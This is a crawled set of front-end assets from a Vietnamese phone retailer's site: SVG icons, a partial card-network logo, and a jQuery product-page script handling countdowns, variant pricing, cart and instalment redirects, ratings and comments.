<svg width="35" height="35" viewBox="0 0 35 35" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M24.7734 13.9043C24.7734 13.4805 24.5137 13.1113 24.1309 12.9473C21.5605 11.8672 19.5508 9.87109 18.457 7.30078C18.293 6.9043 17.9102 6.6582 17.4863 6.6582C17.0625 6.6582 16.6934 6.9043 16.5156 7.30078C15.4355 9.85742 13.4258 11.8535 10.8691 12.9336C10.4863 13.0977 10.2266 13.4668 10.2266 13.8906C10.2266 14.3145 10.4727 14.6836 10.8555 14.8613C13.3164 15.9414 15.3672 18.0195 16.502 20.5762C16.666 20.959 17.0488 21.2051 17.459 21.2051C17.8691 21.2051 18.252 20.959 18.416 20.5625C19.4824 18.0879 21.5742 16.0098 24.1309 14.875C24.5273 14.6973 24.7734 14.3145 24.7734 13.9043ZM17.459 19.5098C16.2422 17.0762 14.2598 15.0801 11.9082 13.9043C14.3418 12.7285 16.2969 10.7871 17.4727 8.35352C18.6621 10.8008 20.6172 12.7559 23.0781 13.918C20.6445 15.1484 18.6348 17.1445 17.459 19.5098Z" fill="#444444"/>
<path d="M24.0353 24.7188C24.1584 24.7598 24.3224 24.8145 24.5275 24.8008C24.8557 24.7871 25.1564 24.6504 25.3889 24.418C25.6349 24.1719 25.7717 23.8438 25.758 23.502C25.7307 21.3418 27.0978 19.4551 29.1486 18.8125C29.2853 18.7715 29.4357 18.7031 29.5451 18.6074C29.8185 18.4024 29.9963 18.1016 30.0373 17.7871C30.092 17.4453 30.0099 17.1035 29.8049 16.8164C28.5197 15.0801 28.506 12.7559 29.7912 11.0469L29.9553 10.8555L30.0236 10.6504C30.133 10.3223 30.092 9.96681 29.9416 9.6797C29.7775 9.36525 29.5041 9.13283 29.1896 9.03712C27.1389 8.38087 25.7853 6.50783 25.799 4.36134C25.799 4.19728 25.7717 4.04689 25.7307 3.91017C25.6213 3.59572 25.3889 3.33595 25.0744 3.17189C24.7599 3.0215 24.4318 3.00783 24.1174 3.1172C23.6115 3.29494 23.092 3.37697 22.5588 3.37697C20.9865 3.37697 19.51 2.61134 18.6076 1.33986C18.5119 1.21681 18.4025 1.10744 18.3068 1.03908C17.7326 0.628922 16.926 0.76564 16.5158 1.33986C15.6135 2.62502 14.1369 3.37697 12.5646 3.37697C12.0314 3.37697 11.5119 3.29494 11.0197 3.1172C10.5822 2.96681 10.0217 3.07619 9.69355 3.43166C9.44745 3.67775 9.31073 4.00587 9.3244 4.34767C9.35175 6.50783 7.98456 8.38087 5.94745 9.02345C5.79706 9.06447 5.67401 9.13283 5.5373 9.22853C4.97675 9.65236 4.8537 10.459 5.27753 11.0332C6.56269 12.7695 6.56269 15.0938 5.27753 16.8301C5.1955 16.9395 5.12714 17.0762 5.08612 17.1992C4.99042 17.5274 5.01776 17.8555 5.18183 18.1836C5.34589 18.4844 5.61933 18.7168 5.93378 18.8125C7.98456 19.4688 9.33808 21.3555 9.31073 23.4746C9.29706 23.6387 9.3244 23.7891 9.37909 23.9395C9.48847 24.2539 9.72089 24.5137 10.0353 24.6778C10.3498 24.8281 10.6779 24.8418 10.9924 24.7324C11.5119 24.5547 12.0451 24.4727 12.5783 24.4727C14.1642 24.4727 15.5861 25.2246 16.5158 26.5235C16.5978 26.6328 16.7072 26.7422 16.8166 26.8242C17.0353 26.9883 17.2951 27.0703 17.5549 27.0703C17.6232 27.0703 17.7053 27.0703 17.7736 27.0567C18.1154 27.002 18.4162 26.8106 18.6076 26.5371C19.7834 24.7598 21.9846 24.0352 24.0353 24.7188ZM17.5139 25.7578C16.3654 24.1309 14.4924 23.1602 12.51 23.1602C11.84 23.1602 11.1701 23.2695 10.5412 23.5156C10.5822 20.7949 8.84589 18.4024 6.2619 17.6094C7.88886 15.4082 7.88886 12.4551 6.24823 10.2949C8.84589 9.4883 10.5822 7.12306 10.5685 4.38869C11.1838 4.59377 11.84 4.70314 12.4963 4.70314C14.4924 4.70314 16.3654 3.73244 17.4728 2.10548C18.6213 3.73244 20.508 4.70314 22.5041 4.70314C23.174 4.70314 23.8439 4.59377 24.4455 4.36134C24.4182 7.0547 26.1271 9.41994 28.6974 10.2676C27.0978 12.4551 27.0978 15.3672 28.6974 17.5684C26.1135 18.4024 24.3908 20.7813 24.4455 23.4746H24.4318C21.8615 22.5996 19.0451 23.5156 17.5139 25.7578Z" fill="#444444"/>
<path d="M13.248 26.4551C12.9473 26.2637 12.5371 26.3457 12.3457 26.6465L9.14648 31.541L7.38281 27.9316L3.71875 27.918L7.06836 22.791C7.27344 22.4902 7.17773 22.0801 6.87695 21.8887C6.57617 21.6836 6.16602 21.7793 5.97461 22.0801L1.29883 29.2305L6.57617 29.2441L8.99609 34.1934L13.4531 27.3574C13.6445 27.0566 13.5488 26.6465 13.248 26.4551Z" fill="#444444"/>
<path d="M29.0255 22.0665C28.8204 21.7657 28.4239 21.6837 28.1231 21.8751C27.8223 22.0801 27.7403 22.4766 27.9317 22.7774L31.295 27.918L27.6309 27.9317L25.8672 31.5411L22.6544 26.6329C22.4493 26.3321 22.0528 26.2501 21.752 26.4415C21.4512 26.6465 21.3692 27.043 21.5606 27.3438L26.0313 34.1934L28.4512 29.2442L33.7286 29.2305L29.0255 22.0665Z" fill="#444444"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://didongthongminh.vn/modules/products/assets/images/call.svg
body_size: 145
content:
<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="8" cy="8" r="8" fill="#FF6600"/>
<path d="M12 10.3182C12 10.2784 12 10.2386 11.983 10.1989C11.9432 10.0795 11.6648 9.95455 11.5511 9.89773C11.2273 9.71591 10.8977 9.53977 10.5795 9.35227C10.4318 9.26136 10.25 9.09091 10.0739 9.09091C9.72727 9.09091 9.22159 10.1193 8.91477 10.1193C8.76136 10.1193 8.5625 9.97727 8.42614 9.89773C7.39205 9.32386 6.67614 8.60795 6.10227 7.57386C6.02273 7.4375 5.88068 7.23864 5.88068 7.08523C5.88068 6.77841 6.90909 6.27273 6.90909 5.92614C6.90909 5.75 6.73864 5.56818 6.64773 5.42045C6.46023 5.10227 6.28409 4.77273 6.10227 4.44886C6.04545 4.33523 5.92045 4.05682 5.80114 4.01705C5.76136 4 5.72159 4 5.68182 4C5.47727 4 5.07955 4.09091 4.89205 4.17614C4.61364 4.29545 4.43182 4.61364 4.28977 4.86932C4.10795 5.20455 4 5.54545 4 5.92614C4 6.45455 4.21591 6.93182 4.39205 7.41477C4.51705 7.76136 4.67045 8.09659 4.86364 8.40909C5.46023 9.375 6.625 10.5398 7.59091 11.1364C7.90341 11.3295 8.23864 11.483 8.58523 11.608C9.06818 11.7841 9.54545 12 10.0739 12C10.4545 12 10.7955 11.892 11.1307 11.7102C11.3864 11.5682 11.7045 11.3864 11.8239 11.108C11.9091 10.9205 12 10.5227 12 10.3182Z" fill="white"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://didongthongminh.vn/modules/products/assets/js/product.js?v=15.87
body_size: 4745
content:
var proLightSlider;

function start(t) {
    var e = new Date(t).getTime(),
        a = setInterval(function () {
            var t = new Date().getTime(),
                i = e - t,
                r = Math.floor(i / 864e5),
                o = Math.floor((i % 864e5) / 36e5),
                n = Math.floor((i % 36e5) / 6e4),
                l = Math.floor((i % 6e4) / 1e3);
            $("#demnguoc").html("<span class='number_'>" + r + "</span> <span class='number_'>" + o + "</span> <span class='number_'>" + n + "</span> <span class='number_'>" + l + "</span>"),
            i < 0 && (clearInterval(a), $("#demnguoc").html("Hết giờ khuyến mại"));
        }, 1e3);
}

function loadcity(t) {
    $.ajax({
        type: "GET",
        dataType: "html",
        url: "/index.php?module=api&view=product&raw=1&task=ajax_set_city1",
        data: {id: t},
        success: function (t) {
            location.reload();
        },
    });
}

function active_color() {
    var t = $(".products_type .active").attr("products_type_id");
    let type_slider = $('#type_slider').val();

    if (type_slider != 1) {

        $("#products_type_input").val(t), (color_id = "type-" + t), $("." + color_id).show(), $(".color_rm").removeClass("active"), $("." + color_id).addClass("active"), proLightSlider.goToSlide($(".active").index());
    }
}

function order(t, e) {
    $("html,body").animate({scrollTop: "0px"}, 500);
    var a = t,
        i = ((e = e), $("#quantity").val()),
        r = $("#price_input").val(),
        o = $("#warranty_input").val(),
        n = $("#list_gift").val(),
        s = $("#id_aspect").val(),
        l = $("#id_sub").val();
    $.ajax({
        type: "GET",
        dataType: "json",
        url: "/index.php?module=products&view=cart&raw=1&task=buynow",
        data: "quantity=" + i + "&id=" + a + "&price=" + r + "&warranty=" + o + "&id_sub=" + l + "&id_store=" + e + "&list_gift=" + n + "&id_aspect=" + s + "&list_gift_qd=",
        success: function (t) {
            window.location.replace(t.link);
        },
    });
}

function ajax_pop_cart() {
    $("#close-cart").click(function () {
        $(".wrapper-popup-2").hide(), $(".wrapper-popup").hide(), $(".full").hide();
    });
}

function scrollTop(t) {
    if (!t) return !1;
    $(t).focus();
    var e = $(t).offset();
    $("html, body").animate({scrollTop: e.top}, "slow");
}

function checkFormsubmit() {
    return (
        !!notEmpty("name_contact", "Vui lòng nhập họ tên") &&
        !!notEmpty("phone_contact", "Vui lòng nhập số điện thoại") &&
        !!isPhone("phone_contact", "Số điện thoại không hợp lệ") &&
        !!lengthMin("phone_contact", 10, "Số điện thoại phải là 10 số") &&
        !!lengthMax("phone_contact", 10, "Số điện thoại phải là 10 số") &&
        !!notEmpty("email_contact", "Vui lòng nhập email") &&
        !!emailValidator("email_contact", "Email không đúng định dạng")
    );
}

function cbyuy(t, e, a) {
    var i = "#item_" + t,
        r = $("#list_product_add").val(),
        o = $("#total_price").val(),
        n = $("#total_price_old").val();
    $(i).prop("checked")
        ? ($("#list_product_add").val(r + t + ","),
            (tt = parseInt(o) + parseInt(e)),
            $("#total_price").val(tt),
            (document.getElementById("tgb").innerHTML = fomatPrice(tt)),
            (tt_old = parseInt(n) + parseInt(a)),
            $("#total_price_old").val(tt_old),
            (document.getElementById("tgb_old").innerHTML = fomatPrice(tt_old)))
        : ($("#list_product_add").val(r.replace("," + t, "")),
            (tt = parseInt(o) - parseInt(e)),
            $("#total_price").val(tt),
            (document.getElementById("tgb").innerHTML = fomatPrice(tt)),
            (tt_old = parseInt(n) - parseInt(a)),
            $("#total_price_old").val(tt_old),
            (document.getElementById("tgb_old").innerHTML = fomatPrice(tt_old)));
}

function fomatPrice(t) {

    for (var e = (e = t.toString()).toString(), a = ""; parseInt(e) > 999;) (a = "." + e.slice(-3) + a), (e = e.slice(0, -3));
    return (e += a), (e += "đ");
}

function instalment(t) {
    let aspect = $('#id_aspect').val();
    if (aspect == '') {
        aspect = 0;
    }
    var e = $("#warranty_input").val(),
        a = $("#price_input").val();
    "" == e && (e = 0);
    var i = $("#instalment").val();
    "" != i && (t += "&sid=" + i + "&price=" + a + "&warranty=" + e + "&m=card&aspect=" + aspect), (window.location.href = t);
}

function instalment1(t) {
    let aspect = $('#id_aspect').val();
    if (aspect == '') {
        aspect = 0;
    }
    var e = $("#warranty_input").val(),
        a = $("#price_input").val();
    "" == e && (e = 0);
    var i = $("#instalment").val();
    "" != i && (t += "&sid=" + i + "&price=" + a + "&warranty=" + e + "&m=company&aspect=" + aspect), (window.location.href = t);
}

function init() {
    for (var t = document.getElementsByTagName("iframe"), e = 0; e < t.length; e++) t[e].getAttribute("data-src") && t[e].setAttribute("src", t[e].getAttribute("data-src"));
}

$(document).ready(function () {

    start($("#demnguoc").attr("data-end"));
    $("#toc").toc({content: ".boxdesc", headings: "h2,h3,h4"});
    $(".button-select").click(function () {
        $(".fa-angle-down").toggleClass("active"), $(".title-toc .title").addClass("display"), $(".mr-1").toggleClass("active"), $(".list-toc").slideToggle();
    });
    $(window).scroll(function () {
        var t = $(window).scrollTop();
        t >= 700 && ($("#left1").addClass("fixtoc"), $(".fa-angle-down").removeClass("active"), $(".tablecontent").removeClass("none"), $(".fa-angle-down").addClass("none"), $(".mr-1").addClass("none")),
        t < 700 && ($("#left1").removeClass("fixtoc"), $(".tablecontent").addClass("none"), $(".fa-angle-down").removeClass("none"), $(".mr-1").removeClass("none"));
    });
    $("#toc a").on("click", function (t) {
        t.preventDefault();
        let e = $(this).attr("href");
        (e = e.replace(/\./g, "\\.")), $("html, body").animate({scrollTop: $(e).offset().top - 60}, 800), $(".boxdesc").addClass("display");
    });

    let type_slider = $('#type_slider').val();
    if (type_slider != 1) {
        $("#imageGallery").lightGallery(),
            (proLightSlider = $("#imageGallery").lightSlider({
                gallery: !0,
                item: 1,
                thumbItem: 6,
                slideMargin: 0,
                auto: !1,
                loop: !0,
                responsive: [
                    {breakpoint: 800, settings: {item: 1, thumbItem: 5}},
                    {breakpoint: 480, settings: {item: 1, thumbItem: 6}},
                ],
                onSliderLoad: function () {
                    $("#imageGallery").removeClass("cS-hidden");
                },
            })),
        0 != $("#products_type_input").val() && active_color();
        var t = $("#picture").height();
    }
    $(".details_top").height(), $("#button-cart").height(), $("#tuvan").height();
    $(".clickmore").click(function () {
        var t = $(this).attr("data-id");
        if (1 == $(this).attr("data-class")) $("#" + t).height("auto"), $(this).html("Thu gọn"), $(this).removeAttr("data-class"), $(".boxdesc").removeClass("display");
        else {
            var e = $("#" + t).attr("data-height");
            $("#" + t).height(e), $(this).html("Xem thêm"), $(this).attr("data-class", "1");
        }
    });
    $(".list_pagkage").owlCarousel({
        margin: 0,
        nav: !0,
        dots: !1,
        lazyLoad: !0,
        responsive: {0: {items: 2}, 768: {items: 3}, 1000: {items: 4}, 1600: {items: 4}}
    }),
        $(".list_pagkage .owl-prev").html(""),
        $(".list_pagkage .owl-next").html(""),
        $(".clickmore1").click(function () {
            var t = $(this).attr("data-id");
            if (1 == $(this).attr("data-class")) $("#" + t).height("auto"), $(this).html("Thu gọn"), $(this).removeAttr("data-class");
            else {
                var e = $("#" + t).attr("data-height");
                $("#" + t).height(e), $(this).html("Xem thêm"), $(this).attr("data-class", "1");
            }
        });

    // let id_aspect = $('#id_aspect').val();
    // if (!!id_aspect) {
    $('#aspect').change(function () {
        let calculate = $("option:selected", this).attr('data-calculate');
        let priceaspect = Number($("option:selected", this).attr('data-priceaspect'));
        let id = $(this).val();
        let price = Number($('.products_type_item.active').attr('data-price-sub'));
        let price1 = Number($('.products_type_item.active').attr('data-price-sub'));
        let warranty = Number($('#warranty_input').val());
        let warranty_price = 0;
        if (!!warranty) {
            $("#warranty_input_compare").val(warranty);
            warranty_price = Number($('.warranty_item.active').attr('price'));
        }
        if (calculate == 1) {
            price = price + priceaspect + warranty_price;
            price1 = price1 + priceaspect;
        } else {
            price = price - priceaspect + warranty_price;
            price1 = price1 - priceaspect;

        }

        $('.price_item_sub').each(function () {
            let id_sub = $(this).attr('data-id');
            let price_sub = Number($(this).attr('data-item-price'));
            if (calculate == 1) {
                price_sub = price_sub + priceaspect;
            } else {
                price_sub = price_sub - priceaspect;
            }
            $('.price_item_' + id_sub).html(fomatPrice(price_sub));

        })

        let tt_price_pk = Number($("#total_price_pk").val());
        let total_price = tt_price_pk + price1;
        let title = $('.products_type_item.active').attr('name-item');

        $('._price').html(fomatPrice(price1));
        $(".dropdown-toggle").html(`${title} : ${fomatPrice(price1)} <i class="fa fa-caret-down" aria-hidden="true"></i>`);
        $('.price_modal').html(fomatPrice(price));
        $(".price_vat").html(fomatPrice(Math.round(price * 1.1)));
        $(".total_bh").html(fomatPrice(price));
        $("#tgb").html(fomatPrice(total_price));
        $('#id_aspect').val(id);
        $('#id_aspect_compare').val(id);
        $('#price_input').val(price);
        $("#price_input_compare").val(price);
        $("#total_price").val(total_price);
    })
    // }

});
$("#main_container").on("click", ".item_price", function () {

    let vat = $('#vat').val();
    let price_vat = 0;
    let id_aspect = $('#id_aspect').val();
    let price_aspect = 0;
    if (!!id_aspect) {
        price_aspect = Number($('#aspect').find(":selected").attr('data-priceaspect'));
    }
    var warranty_id_before = $(this).attr("warranty_id"),
        hasclass = $(".item_wan_" + warranty_id_before).hasClass("active"),
        flash_sale = $("#flash_sale").val(),
        price_discount = $("#price_discount").val(),
        discount_unit_sale = $("#discount_unit_sale").val(),
        id_main = $("#product_id").val(),
        item_id = $(this).attr("products_type_id"),
        item = $(this).attr("data"),
        name = $(this).attr("name"),
        title = $(this).attr("name-item");
    if (($(".color_title").html(title), $(".color_mobile").html(title), $("." + item).removeClass("active"), "products_type_item" == item)) $("." + item + "_" + item_id).addClass("active");
    else {
        $(this).addClass("active");
        var content = $(this).attr("content");
        $(".warranty_content").html(content);
    }
    "warranty_item" == item && hasclass && $(".item_wan").removeClass("active");
    var id_warranty = $(".item_wan.active").attr("warranty_id");
    $("#warranty_input").val(id_warranty), $("#warranty_input_compare").val(id_warranty);
    var type_id = $(".products_type .active").attr("products_type_id");
    type_id || (type_id = 0);
    var tt_price_pk = $("#total_price_pk").val(),
        tt_price_old_pk = $("#total_price_old_pk").val();
    (tt_price_pk = Number(tt_price_pk)), (tt_price_old_pk = Number(tt_price_old_pk)), $("#products_type_input").val(type_id);
    var warranty = $(".warranty_item.active").attr("price");
    (warranty = Number(warranty)), (product = $("#products_sub").val()), (product = eval(product));
    for (var price = $("#data_price").val(), price_4 = price, price_4 = price_4.toString(), format_money4 = ""; parseInt(price_4) > 999;) (format_money4 = "." + price_4.slice(-3) + format_money4), (price_4 = price_4.slice(0, -3));
    (price_4 += format_money4), (price_4 += "đ"), (price = Number(price));
    var price_old = $("#data_price_old").val();
    price_old = Number(price_old);
    for (var price_2 = 0, price_old_2 = 0, discount = 0, id = 0, store = "", i = 0; i < product.length; i++)
        if (type_id == product[i].id) {
            (id = product[i].id), (code = product[i].code), (price = product[i].price + price_aspect), (price_old = product[i].price_old), (discount = product[i].discount), (store = product[i].store);
            break;
        }
    $("#id_sub").val(id), $("#instalment").val(id), $("#id_sub_compare").val(id), $("#id_sub_contact").val(id);
    for (var price1 = price, tt_price1 = price1 + tt_price_pk, price_2 = price, price_3 = price, price_3 = price_3.toString(), format_money3 = ""; parseInt(price_3) > 999;)
        (format_money3 = "." + price_3.slice(-3) + format_money3), (price_3 = price_3.slice(0, -3));
    (price_3 += format_money3), (price_3 += "đ");
    var price_old_2 = price_old,
        tt_price_old1 = price_old_2 + tt_price_old_pk,
        tt_price = 0,
        tt_price_old = 0;
    if (0 == price) (price = "Liên hệ"), $("#price_input").val(0), $("#price_input_compare").val(0), $("#total_price").val(tt_price_pk), $("#total_price_old").val(tt_price_old_pk), $('.vat').hide();
    else {
        warranty && (price += warranty);
        if (1 != flash_sale && 2 != flash_sale) {
            // Không có flash sale hoặc flash sale không phải 1 hoặc 2
        } else if (1 == flash_sale) {
            // Nếu flash sale là 1, kiểm tra điều kiện tiếp theo
            if (2 == discount_unit_sale) {
                price -= 2 == discount_unit_sale ? price_discount : price - price_discount;
                price1 -= 2 == discount_unit_sale ? price_discount : price - price_discount;
            } else if (3 == discount_unit_sale) {
                price -= 3 == discount_unit_sale ? (price_discount * price) / 100 : 0;
                price1 -= 3 == discount_unit_sale ? (price_discount * price1) / 100 : 0;
            }
        }

        tt_price = price1 + tt_price_pk;
        price_vat = price;
        $("#price_input").val(price);
        $("#price_input_compare").val(price);
        $("#total_price").val(tt_price);


        for (var price = price.toString(), format_money = ""; parseInt(price) > 999;)
            (format_money = "." + price.slice(-3) + format_money),
                (price = price.slice(0, -3));
        (price += format_money), (price += "đ");

        for (var price1 = price1.toString(), format_money1 = ""; parseInt(price1) > 999;)
            (format_money1 = "." + price1.slice(-3) + format_money1),
                (price1 = price1.slice(0, -3));
        (price1 += format_money1), (price1 += "đ");

    }
    if (
        ($("._price").html(price1),
            $(".price_vat").html(fomatPrice(Math.round(price_vat * 1.1))),
            $(".price_now").html(price_3),
        2 == flash_sale && $(".price_now").html(price_4),
            $(".dropdown-toggle").html(title + ": " + price1 + ' <i class="fa fa-caret-down" aria-hidden="true"></i>'),
            $(".price_modal").html(price),
            $(".total_bh").html(price),
            $("#tgb").html(fomatPrice(tt_price1)),
        price_old > 0 && price_old > price_2)
    ) {
        warranty && (price_old += warranty);
        for (var price_old = price_old.toString(), format_money_old = ""; parseInt(price_old) > 999;) (format_money_old = "." + price_old.slice(-3) + format_money_old), (price_old = price_old.slice(0, -3));
        (price_old += format_money_old), (price_old += "đ");
        for (var price_old_2 = price_old_2.toString(), format_money_old_2 = ""; parseInt(price_old_2) > 999;) (format_money_old_2 = "." + price_old_2.slice(-3) + format_money_old_2), (price_old_2 = price_old_2.slice(0, -3));
        (price_old_2 += format_money_old_2), (price_old_2 += "đ"), $(".top_prd .price_old").html(price_old_2), $(".priceold_modal").html(price_old), $("#tgb_old").html(fomatPrice(tt_price_old1));
    } else (price_old = ""), $(".top_prd .price_old").html(price_old), $(".priceold_modal").html(price_old), $("#tgb_old").html(fomatPrice(tt_price_old1));
    0 != store.length &&
    $.ajax({
        type: "get",
        url: "/index.php?module=products&view=product&raw=1&task=ajax_load_store",
        dataType: "json",
        data: {store: store, code: code, id_main: id_main},
        success: function (t) {
            return $(".count_store").html(t.quan_store), $(".box_store").html(t.store), !0;
        },
        error: function (t, e, a) {
        },
    });
    let type_slider = $('#type_slider').val();

    if (type_slider != 1) {
        (type_id = "type-" + type_id),
            $(".lSGallery ." + type_id).click(),
            proLightSlider.goToSlide($("#imageGallery .active").index());
    }
});
$("#buy-now").click(function () {
    if (((products_type_count = $("#products_type_count").val()), products_type_count && 0 != products_type_count && ((products_type = $("#products_type_input").val()), !products_type))) return alert("Bạn phải chọn màu sắc"), !1;
});
$(".select_g").click(function () {
    $(".select_g").removeClass("active"), $(this).addClass("active");
    var t = $(this).attr("data-id");
    $("#list_gift").val(t);
});
$(".star-detail").raty({
    halfShow: !0,
    readOnly: !0,
    score: function () {
        return $(this).attr("data-rating");
    },
    starOff: "https://didongthongminh.vn/templates/default/images/star-empty.png",
    starOn: "https://didongthongminh.vn/templates/default/images/star-fill.png",
    starHalf: "https://didongthongminh.vn/templates/default/images/star-half.png",
});
$(".col-rate .star-detail").raty({
    halfShow: !0,
    readOnly: !0,
    score: function () {
        return $(this).attr("data-rating");
    },
    starOff: "https://didongthongminh.vn/templates/default/images/star-empty-small.png",
    starOn: "https://didongthongminh.vn/templates/default/images/star-fill-small.png",
    starHalf: "https://didongthongminh.vn/templates/default/images/star-half.png",
});
$(".rating-value").raty({
    half: !1,
    scoreName: "value",
    starOff: "https://didongthongminh.vn/templates/default/images/star-empty.png",
    starOn: "https://didongthongminh.vn/templates/default/images/star-fill.png",
    starHalf: "https://didongthongminh.vn/templates/default/images/star-half.png",
});
$(".rating-quantity").raty({
    half: !1,
    scoreName: "quantity",
    starOff: "https://didongthongminh.vn/templates/default/images/star-empty.png",
    starOn: "https://didongthongminh.vn/templates/default/images/star-fill.png",
    starHalf: "https://didongthongminh.vn/templates/default/images/star-half.png",
});
$(".rating-price").raty({
    half: !1,
    scoreName: "price",
    starOff: "https://didongthongminh.vn/templates/default/images/star-empty.png",
    starOn: "https://didongthongminh.vn/templates/default/images/star-fill.png",
    starHalf: "https://didongthongminh.vn/templates/default/images/star-half.png",
});
$("document").ready(function () {
    $(".view_store").click(function () {
        $("html, body").animate({scrollTop: $("#buy-now").offset().top}, 1e3);
    });
    var t = $("#alert_info").val();
    (alert_info1 = t ? JSON.parse(t) : []);
    $("#submitbt").click(function () {
        return (
            !!notEmpty("value", "Bạn chưa chọn giá trị nhận xét") &&
            !!notEmpty("full_rate", "Bạn chưa nhập nhận xét") &&
            !!notEmpty("name_rate", "Bạn chưa nhập họ tên") &&
            !!notEmpty("phone_rate", "Bạn chưa nhập số điện thoại") &&
            !!isPhone("phone_rate", "Số điện thoại không hợp lệ") &&
            !!lengthMin("phone_rate", 10, "Số điện thoại phải là 10 số") &&
            !!lengthMax("phone_rate", 10, "Số điện thoại phải là 10 số") &&
            void document.comment_add_form.submit()
        );
    });
    $("#total_page").val(), $("#record_id").val(), $("#url_current").val();
    $(".view-more-cm").click(function () {
        (id = $("#prd_id").val());
        $.ajax({
            type: "GET",
            dataType: "html",
            url: "/index.php?module=products&view=product&raw=1&task=all_conment",
            data: "id=" + id,
            success: function (t) {
                $("#list-comment").html(t), $(".view-more-cm").hide();
            },
        });
    });
    $("#btnn").click(function () {
        checkFormsubmit() && (document.contact1111.submit(), $("#preloader").show());
    });
});

function copyToClipboard(text) {
    let sampleTextarea = document.createElement("textarea");
    document.body.appendChild(sampleTextarea);
    sampleTextarea.value = text; //save main text in it
    sampleTextarea.select(); //select textarea contenrs
    document.execCommand("copy");
    document.body.removeChild(sampleTextarea);
}

function coppy_text() {
    let copyText = document.getElementById("link_prd");

    copyToClipboard(copyText.value);
}

function coppy_nd() {
    let copyText = document.getElementById("info");
    copyToClipboard(copyText.value);
}

var iframes = $('iframe');

$('button').click(function () {
    iframes.attr('src', function () {
        return $(this).data('src');
    });
});

iframes.each(function () {
    var src = $(this).attr('src');
    $(this).data('src', src).attr('src', '');
});

(window.onload = init);


--- FILE ---
content_type: image/svg+xml
request_url: https://didongthongminh.vn/templates/default/images/jbc.svg
body_size: 867
content:
<svg width="54" height="33" viewBox="0 0 54 33" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_14_398)">
<path d="M50 0H4C1.79086 0 0 1.79086 0 4V29C0 31.2091 1.79086 33 4 33H50C52.2091 33 54 31.2091 54 29V4C54 1.79086 52.2091 0 50 0Z" fill="#F2F2F2" stroke="#E4E4E4" stroke-width="2"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M33.8722 18.4774H36.1399C36.2047 18.4774 36.3559 18.4558 36.4207 18.4558C36.8527 18.3694 37.2198 17.9807 37.2198 17.4407C37.2198 16.9224 36.8527 16.5336 36.4207 16.4256C36.3559 16.4041 36.2263 16.4041 36.1399 16.4041H33.8722V18.4774Z" fill="url(#paint0_linear_14_398)"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M35.8808 4.15845C33.721 4.15845 31.9501 5.90783 31.9501 8.08916V12.171H37.5006C37.6302 12.171 37.7813 12.171 37.8893 12.1926C39.142 12.2574 40.0706 12.9054 40.0706 14.0284C40.0706 14.9139 39.4443 15.6698 38.2781 15.821V15.8642C39.5523 15.9506 40.5242 16.6633 40.5242 17.7647C40.5242 18.9526 39.4443 19.7301 38.0189 19.7301H31.9285V27.7211H37.6949C39.8547 27.7211 41.6257 25.9717 41.6257 23.7904V4.15845H35.8808Z" fill="url(#paint1_linear_14_398)"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M36.939 14.2877C36.939 13.7693 36.5719 13.4238 36.1399 13.359C36.0967 13.359 35.9888 13.3374 35.924 13.3374H33.8722V15.238H35.924C35.9888 15.238 36.1183 15.238 36.1399 15.2164C36.5719 15.1516 36.939 14.806 36.939 14.2877Z" fill="url(#paint2_linear_14_398)"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M14.1539 4.15845C11.9941 4.15845 10.2232 5.90783 10.2232 8.08916V17.7863C11.3246 18.3263 12.4693 18.6718 13.6139 18.6718C14.9746 18.6718 15.7089 17.8511 15.7089 16.7281V12.1494H19.0781V16.7065C19.0781 18.4775 17.9766 19.9245 14.2403 19.9245C11.9725 19.9245 10.2016 19.4277 10.2016 19.4277V27.6995H15.968C18.1278 27.6995 19.8988 25.9501 19.8988 23.7688V4.15845H14.1539Z" fill="url(#paint3_linear_14_398)"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M25.0173 4.15845C22.8576 4.15845 21.0866 5.90783 21.0866 8.08916V13.2293C22.0801 12.387 23.8079 11.8471 26.5939 11.9767C28.0841 12.0415 29.6823 12.4518 29.6823 12.4518V14.1148C28.8832 13.7045 27.933 13.3373 26.7019 13.2509C24.5854 13.0997 23.3111 14.1364 23.3111 15.9506C23.3111 17.7863 24.5854 18.823 26.7019 18.6502C27.933 18.5638 28.8832 18.1751 29.6823 17.7863V19.4493C29.6823 19.4493 28.1057 19.8597 26.5939 19.9245C23.8079 20.0541 22.0801 19.5141 21.0866 18.6718V27.7427H26.8531C29.0128 27.7427 30.7838 25.9933 30.7838 23.812V4.15845H25.0173Z" fill="url(#paint4_linear_14_398)"/>
</g>
<defs>
<linearGradient id="paint0_linear_14_398" x1="31.9458" y1="17.4429" x2="41.6523" y2="17.4429" gradientUnits="userSpaceOnUse">
<stop stop-color="#007940"/>
<stop offset="0.2285" stop-color="#00873F"/>
<stop offset="0.7433" stop-color="#40A737"/>
<stop offset="1" stop-color="#5CB531"/>
</linearGradient>
<linearGradient id="paint1_linear_14_398" x1="31.9462" y1="15.93" x2="41.6522" y2="15.93" gradientUnits="userSpaceOnUse">
<stop stop-color="#007940"/>
<stop offset="0.2285" stop-color="#00873F"/>
<stop offset="0.7433" stop-color="#40A737"/>
<stop offset="1" stop-color="#5CB531"/>
</linearGradient>
<linearGradient id="paint2_linear_14_398" x1="31.9458" y1="14.2844" x2="41.6514" y2="14.2844" gradientUnits="userSpaceOnUse">
<stop stop-color="#007940"/>
<stop offset="0.2285" stop-color="#00873F"/>
<stop offset="0.7433" stop-color="#40A737"/>
<stop offset="1" stop-color="#5CB531"/>
</linearGradient>
<linearGradient id="paint3_linear_14_398" x1="10.2183" y1="15.93" x2="20.074" y2="15.93" gradientUnits="userSpaceOnUse">
<stop stop-color="#1F286F"/>
<stop offset="0.4751" stop-color="#004E94"/>
<stop offset="0.8261" stop-color="#0066B1"/>
<stop offset="1" stop-color="#006FBC"/>
</linearGradient>
<linearGradient id="paint4_linear_14_398" x1="21.0305" y1="15.93" x2="30.6023" y2="15.93" gradientUnits="userSpaceOnUse">
<stop stop-color="#6C2C2F"/>
<stop offset="0.1735" stop-color="#882730"/>
<stop offset="0.5731" stop-color="#BE1833"/>
<stop offset="0.8585" stop-color="#DC0436"/>
<stop offset="1" stop-color="#E60039"/>
